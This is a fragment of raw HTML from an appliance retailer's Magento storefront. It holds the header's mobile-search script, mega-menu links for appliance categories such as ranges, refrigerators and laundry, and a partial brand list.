            "Magento_Ui/js/block-loader": "https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></div></div></div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="menu-container"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cdz-main-menu">
<div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-translate" id="menu-12-69701ba320551" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"fastest-ellyana-main-menu","ajaxUrl":"https:\/\/universal-akb.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/cooking-appliances.html"> <span>Cooking Appliances</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking-appliances/ranges.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/wysiwyg/womens/hert366gasnet.jpg" alt="menu-img04.jpg" width="200" height="246"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/ranges-gas-electric-induction-dual-fuel.html" title="Cooking Ranges"><span>Cooking Ranges</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/electric-cooktops.html"><span>Electric Cooktops</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/induction-cooktops.html"><span>Induction Cooktops</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/gas-cooktops.html"><span>Gas Cooktops</span></a></li><li class="level1 nav-4 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/rangetops.html"><span>Rangetops</span></a></li></ul>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/ovens.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/j/j/jjw3430l6l.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/wall-ovens.html" title="Wall Ovens"><span>Wall Ovens</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/combi-ovens.html"><span>Combi Ovens</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/combi-steam-ovens.html"><span>Steam Ovens</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/speed-ovens.html"><span>Speed Ovens</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/wall-ovens.html"><span>Wall Ovens</span></a></li><li class="level1 nav-5 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/double-wall-ovens.html"><span>Double Wall Ovens</span></a></li></ul></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/cooktops.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/d/t/dtt36t960gs1.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/cooktops.html" title=" Cooktops / Rangetops"><span> Cooktops / Rangetops</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/electric-cooktops.html"><span>Electric Cooktops</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/induction-cooktops.html"><span>Induction Cooktops</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/gas-cooktops.html"><span>Gas Cooktops</span></a></li><li class="level1 nav-4 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/rangetops.html"><span>Rangetops</span></a></li></ul></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/ventilation.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/d/a/dar1250.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/range-hoods.html" title="Range Hoods"><span>Range Hoods</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods.html"><span>Range Hoods</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/insert-liner.html"><span>Cabinet Insert Hoods</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/island-hoods.html"><span>Island Hoods</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/under-cabinet-hoods.html"><span>Under Cabinet Hoods</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/wall-mount-hoods.html"><span>Wall Mount Hoods</span></a></li><li class="level2 nav-1-5 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/canopy-hoods.html"><span>Canopy Hoods</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/downdrafts.html"><span>Downdrafts</span></a></li><li class="level1 nav-3 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/blower.html"><span>Blowers</span></a></li></ul></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/refrigerators.html"> <span>Refrigerators</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigerators/refrigerators.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/k/b/kbsd708mps1.jpg" alt="menu-img04.jpg" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/refrigerators.html" title="Refrigerators"><span>Refrigerators</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators.html"><span>Refrigerators</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/built-in-refrigerators.html"><span>Built-In Refrigerators</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/column-freezers.html"><span>Column Freezers</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/column-refrigerators.html"><span>Column Refrigerators</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/french-door-refrigerators.html"><span>French Door Refrigerators</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/side-by-side-refrigerators.html"><span>Side By Side Refrigerators</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/top-mount-refrigerators.html"><span>Top Mount Refrigerators</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/bottom-mount-refrigerators.html"><span>Bottom Mount Refrigerators</span></a></li><li class="level2 nav-1-8 item last"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/undercounter-refrigerators.html"><span>Undercounter Refrigerators</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/beverage-centers.html"><span>Beverage Centers</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/wine-coolers.html"><span>Wine Coolers</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/ice-makers.html"><span>Ice Makers</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/kegerators.html"><span>Kegerators</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/sub-zero.html"><span>Sub-Zero Refrigerators</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/thermador-refrigerators.html"><span>Thermador Refrigerators</span></a></li><li class="level1 nav-8 item last"><a class="menu-link" href="https://universal-akb.com/refrigerators/monogram-refrigerators.html"><span>Monogram Refrigerators</span></a></li></ul>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/beverage-centers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_1_.png" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"></p><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigeration/beverage-centers.html"><span>Beverage Centers</span></a>
</div>
</div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/wine-coolers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/u/h/uhwc124-sg01a.jpg" alt="" width="240" height="240"></a></div>
<div class="groupdrop-banner space-s"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigeration/wine-coolers.html"><span>Wine Coolers</span></a>
</div>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/ice-makers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/ice.jpg" alt="" width="150" height="305"></a></div>
<div class="groupdrop-banner space-s"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigerators/ice-makers.html"><span>Ice Makers</span></a>
</div>
</div>
<p> </p></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/dishwashers.html"> <span>Dishwashers</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	            	<div class="groupdrop-banner space-s"><a href="https://universal-akb.com/dishwashers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="//universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l500_3.jpg" alt="menu-img04.jpg" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/clean-up.html" title="Dishwashers"><span>Dishwashers</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/dishwashers/fully-integrated-dishwashers.html"><span>Fully Integrated Dishwashers</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/panel-ready-dishwashers.html"><span>Panel Ready Dishwashers</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/outdoor-dishwashers.html"><span>Outdoor Dishwashers</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/bosch-dishwashers.html"><span>Bosch Dishwashers </span></a></li><li class="level1 nav-5 item last"><a class="menu-link" href="https://universal-akb.com/dishwashers/miele-dishwashers.html"><span>Miele Dishwashers</span></a></li></ul>
</div>                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/laundry.html"> <span>Laundry</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/dryers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/mgd6630hw1.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/laundry/dryers.html" title="Shop Dryers"><span>Shop Dryers</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/washers.html"><img src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/mhw5630hw.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/laundry/washers.html" title="Shop Washers"><span>Shop Washers</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/washer-dryer-sets.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/maytagset.jpg" alt="" width="300" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/washers-dryers/washer-dryer-sets.html" title="Shop Washer Dryer Sets"><span>Shop Washer Dryer Sets</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/plumbing-fixtures.html"> <span>Plumbing Fixtures</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-14" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-12"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/plumbing-fixtures/kitchens.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_19__3.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens.html"><span>Kitchen</span></a>
</span>
</p>
<ul class="groupdrop-link">
<li class="item"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens/kitchen-sinks.html"><span>Kitchen Sinks</span></a>
</span>
</li>
<li class="item"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens/kitchen-faucets.html"><span>Kitchen Faucets</span></a>
</div>
</li>
</ul></div>
                        	<div class="col-sm-12"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/plumbing-fixtures/bathroom.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_15__3.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><a href="https://universal-akb.com/plumbing-fixtures/bathroom.html">Shop Bathroom</a></p>
<ul class="groupdrop-link">
<li class="item"><a href="https://universal-akb.com/plumbing-fixtures/bathroom/bathroom-sinks.html">Bathroom Sinks</a></li>
<li class="item"><a href="https://universal-akb.com/plumbing-fixtures/bathroom/bathroom-faucets.html">Bathroom Faucets</a></li>
</ul></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/brands"> <span>Brands</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	            	

<div class="brand-alphabet-list no-loaded" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.alphabetList":[]}}'>
    <div class="brand-loader double-bounce-spinner">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>
    </div>
    <div class="brand-inner hidden">
        <div class="char-list" data-role="char-list">
            <a class="char-item all active" data-char="all" href="javascirpt:;">All</a>
            <a class="char-item number" data-char="num" href="javascirpt:;">0 - 9</a>
                        <a class="char-item alphabet" data-char="A" href="javascirpt:;">A</a>
                        <a class="char-item alphabet" data-char="B" href="javascirpt:;">B</a>
                        <a class="char-item alphabet" data-char="C" href="javascirpt:;">C</a>
                        <a class="char-item alphabet" data-char="D" href="javascirpt:;">D</a>
                        <a class="char-item alphabet" data-char="E" href="javascirpt:;">E</a>
                        <a class="char-item alphabet" data-char="F" href="javascirpt:;">F</a>
                        <a class="char-item alphabet" data-char="G" href="javascirpt:;">G</a>
                        <a class="char-item alphabet" data-char="H" href="javascirpt:;">H</a>
                        <a class="char-item alphabet" data-char="I" href="javascirpt:;">I</a>
                        <a class="char-item alphabet" data-char="J" href="javascirpt:;">J</a>
                        <a class="char-item alphabet" data-char="K" href="javascirpt:;">K</a>
                        <a class="char-item alphabet" data-char="L" href="javascirpt:;">L</a>
                        <a class="char-item alphabet" data-char="M" href="javascirpt:;">M</a>
                        <a class="char-item alphabet" data-char="N" href="javascirpt:;">N</a>
                        <a class="char-item alphabet" data-char="O" href="javascirpt:;">O</a>
                        <a class="char-item alphabet" data-char="P" href="javascirpt:;">P</a>
                        <a class="char-item alphabet" data-char="Q" href="javascirpt:;">Q</a>
                        <a class="char-item alphabet" data-char="R" href="javascirpt:;">R</a>
                        <a class="char-item alphabet" data-char="S" href="javascirpt:;">S</a>
                        <a class="char-item alphabet" data-char="T" href="javascirpt:;">T</a>
                        <a class="char-item alphabet" data-char="U" href="javascirpt:;">U</a>
                        <a class="char-item alphabet" data-char="V" href="javascirpt:;">V</a>
                        <a class="char-item alphabet" data-char="W" href="javascirpt:;">W</a>
                        <a class="char-item alphabet" data-char="X" href="javascirpt:;">X</a>
                        <a class="char-item alphabet" data-char="Y" href="javascirpt:;">Y</a>
                        <a class="char-item alphabet" data-char="Z" href="javascirpt:;">Z</a>
                    </div>
        <div class="brand-list" data-role="brand-list">
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Alfresco">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/alfresco" title="Alfresco">
                            <img class="brand-img zoom-eff" alt="Alfresco" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Alfresco-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/alfresco" title="Alfresco">
                            Alfresco                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Asko">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/Asko" title="Asko">
                            <img class="brand-img zoom-eff" alt="Asko" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ASKO.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/Asko" title="Asko">
                            Asko                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Azure">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/azure" title="Azure">
                            <img class="brand-img zoom-eff" alt="Azure" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/azure.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/azure" title="Azure">
                            Azure                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bertazzoni">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bertazzoni" title="Bertazzoni">
                            <img class="brand-img zoom-eff" alt="Bertazzoni" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Bertazzoni.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bertazzoni" title="Bertazzoni">
                            Bertazzoni                        </a>
                                                <div class="count">25 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Best">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/best" title="Best">
                            <img class="brand-img zoom-eff" alt="Best" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Best-logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/best" title="Best">
                            Best                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Big Green Egg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/big-green-egg" title="Big Green Egg">
                            <img class="brand-img zoom-eff" alt="Big Green Egg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/big-green-egg" title="Big Green Egg">
                            Big Green Egg                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bloomberg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bloomberg" title="Bloomberg">
                            <img class="brand-img zoom-eff" alt="Bloomberg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_3__1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bloomberg" title="Bloomberg">
                            Bloomberg                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Blue Star">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/blue-star" title="Blue Star">
                            <img class="brand-img zoom-eff" alt="Blue Star" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/BlueStar-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/blue-star" title="Blue Star">
                            Blue Star                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Body Glove">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bodyglove" title="Body Glove">
                            <img class="brand-img zoom-eff" alt="Body Glove" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/bodyglove.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bodyglove" title="Body Glove">
                            Body Glove                        </a>
                                                <div class="count">9 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bosch">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bosch" title="Bosch">
                            <img class="brand-img zoom-eff" alt="Bosch" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Bosch.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bosch" title="Bosch">
                            Bosch                        </a>
                                                <div class="count">138 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bromic">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bromic" title="Bromic">
                            <img class="brand-img zoom-eff" alt="Bromic" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bromic" title="Bromic">
                            Bromic                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Cafe">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/cafe" title="Cafe">
                            <img class="brand-img zoom-eff" alt="Cafe" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE-Cafe-Logo-Hi-Res.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/cafe" title="Cafe">
                            Cafe                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Caliber">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/caliber" title="Caliber">
                            <img class="brand-img zoom-eff" alt="Caliber" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/images.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/caliber" title="Caliber">
                            Caliber                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Cove">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/cove" title="Cove">
                            <img class="brand-img zoom-eff" alt="Cove" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/cove.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/cove" title="Cove">
                            Cove                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Dacor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/dacor" title="Dacor">
